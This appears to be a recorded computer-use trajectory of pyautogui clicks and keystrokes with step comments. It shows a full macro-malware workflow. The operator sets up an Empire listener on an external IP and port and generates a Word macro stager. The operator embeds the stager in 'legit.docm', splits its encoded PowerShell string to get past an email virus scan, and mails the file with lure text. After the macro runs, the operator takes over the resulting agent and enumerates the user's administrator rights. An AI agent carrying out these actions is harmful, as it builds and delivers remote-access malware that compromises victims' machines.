
# List ~/Empire, start ./empire (146 modules loaded) and enter the listeners menu.
pyautogui.write('ls')

pyautogui.write('./empire')

pyautogui.moveTo(272, 377)

pyautogui.moveTo(388, 442)

pyautogui.write('lis')

pyautogui.moveTo(379, 298)

# Review the Listener Options table (host 192.241.175.33:8080, jitter 0.0, default profile) and select the Name option.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(200, 171)

pyautogui.moveTo(533, 319)

# Set the listener Name to fullmetalcache, execute it and list it as active on 192.241.175.33:8080.
pyautogui.write('set Name')

pyautogui.write('fullmetal')

pyautogui.write('cache')

pyautogui.press('Return')

pyautogui.write('execute')

pyautogui.write('list')

pyautogui.doubleClick(288, 442)

# Run usestager macro fullmetalcache, review its options and execute it to write /tmp/macro.
pyautogui.write('user')

pyautogui.write('stage')

pyautogui.write('r')

pyautogui.write('macro')

pyautogui.write('fu')

pyautogui.write('lmet')

pyautogui.write('a')

pyautogui.write('cache')

pyautogui.moveTo(271, 447)

pyautogui.press('Return')

pyautogui.moveTo(298, 254)

pyautogui.moveTo(464, 175)

pyautogui.press('Return')

pyautogui.moveTo(478, 454)

pyautogui.write('execute')

pyautogui.moveTo(622, 457)

# Exit Empire confirming with y, cat /tmp/macro and copy the displayed macro code.
pyautogui.write('exit')

pyautogui.write('y')

pyautogui.press('Return')

pyautogui.write('cat /tmp/macro')

pyautogui.click(725, 625)

# Create a macro named test via View > Macros, then write "It's legit!!" in the document.
pyautogui.click(443, 116)

pyautogui.click(522, 189)

pyautogui.write('testt')

pyautogui.press('Backspace')

pyautogui.write("It's le")

pyautogui.write('git!!')

pyautogui.moveTo(254, 262)

# Save the document to the Desktop as legit in Word Macro-Enabled (.docm) format.
pyautogui.write('legit')

pyautogui.click(587, 537)

pyautogui.click(877, 544)

pyautogui.click(55, 50)

pyautogui.click(243, 141)


pyautogui.write('You have to')

pyautogui.write('see this!!')

pyautogui.write('Really!!')

# Attach legit.docm, attempt to send, and keep the draft when the attachment is flagged as a virus.
pyautogui.moveTo(1002, 209); pyautogui.dragTo(608, 414)

pyautogui.click(499, 584)

pyautogui.click(562, 225)

# Show the legit document's macro code in the Visual Basic Editor, with the Debugging command string split.
pyautogui.click(584, 172)

pyautogui.doubleClick(472, 149)

pyautogui.moveTo(696, 116)

# Close the VBA editor, reattach legit.docm, send the email without the virus warning, and return to Terminal.
pyautogui.click(178, 44)

pyautogui.moveTo(1001, 209); pyautogui.dragTo(715, 420)

pyautogui.moveTo(651, 403)

pyautogui.moveTo(512, 627)

pyautogui.moveTo(498, 584)

pyautogui.click(499, 584)

pyautogui.click(397, 626)

# Launch the Empire console with ./empire from the Empire directory.
pyautogui.write('./empire')

pyautogui.press('Return')

pyautogui.moveTo(569, 319)

pyautogui.moveTo(717, 322)

# Save the legit.docm attachment from the 'You have to see this!!' email to Downloads.
pyautogui.click(716, 316)

pyautogui.click(525, 453)

pyautogui.click(526, 455)

pyautogui.click(736, 508)

pyautogui.click(526, 453)

# Enable editing on legit.docm in Word and dismiss the macro compile error.
pyautogui.click(547, 102)

pyautogui.click(504, 373)

# View the Debugging function's encoded PowerShell string in the Visual Basic Editor.
pyautogui.click(715, 627)

pyautogui.click(580, 166)

pyautogui.scroll(-3)

pyautogui.moveTo(488, 348)

pyautogui.scroll(-3)

# Add Dim lines for strComputer, objWMIService, objConfig, objProcess and intProcessID below HIDDEN_WINDOW = 0.
pyautogui.doubleClick(628, 390)

pyautogui.moveTo(540, 323)

pyautogui.write('D')

pyautogui.write('im strComputer')

pyautogui.write('Dim objW')

pyautogui.write('MIService')

pyautogui.write('Dim objProcess')

pyautogui.write('intProcessID')

pyautogui.moveTo(618, 296)

pyautogui.moveTo(529, 330)

# Compose an email to yourself with subject 'New doc' and body 'Check it out now!!'.
pyautogui.click(95, 140)

pyautogui.write('full')

pyautogui.click(584, 274)

pyautogui.write('New doc')

pyautogui.write('Check it n')

pyautogui.write('out now!!')

# Attach legit.docm to the message and send it.
pyautogui.moveTo(1002, 209); pyautogui.dragTo(595, 468)

pyautogui.click(499, 584)

# Download legit.docm from the 'New doc' email and let Firefox open it in Word.
pyautogui.click(791, 145)

pyautogui.click(523, 454)

pyautogui.click(736, 508)

# Correct the objStart declaration in the VBA code and enable content so the macro runs.
pyautogui.click(551, 104)

pyautogui.click(508, 410)

pyautogui.click(504, 374)

pyautogui.write('objStart')

pyautogui.click(334, 103)

# Run 'agents', 'interact TMNBXBZGSFEZKKES', and enter sysinfo for the new Windows agent.
pyautogui.write('agents')

pyautogui.moveTo(698, 479)

pyautogui.write('interact TMNBXBZGSFEZKKES')

pyautogui.write('sysinfo')

# Run sysinfo and 'shell whoami' on the agent, returning mac-pc\bcf.
pyautogui.press('Return')

pyautogui.moveTo(679, 435)

pyautogui.moveTo(677, 435)

pyautogui.press('Return')

# Run 'shell net user bcf' showing bcf is in the local Administrators group.
pyautogui.write('net')

pyautogui.write('user')

pyautogui.write('bcf')

pyautogui.write('shell')

pyautogui.press('enter')

pyautogui.scroll(-3)

pyautogui.moveTo(653, 628)

pyautogui.moveTo(733, 628)

# View the AutoOpen macro's code in legit.docm via View > Macros > Edit.
pyautogui.click(584, 172)

pyautogui.click(626, 192)

pyautogui.click(587, 381)

pyautogui.scroll(-3)

pyautogui.moveTo(732, 627)

pyautogui.moveTo(642, 290)
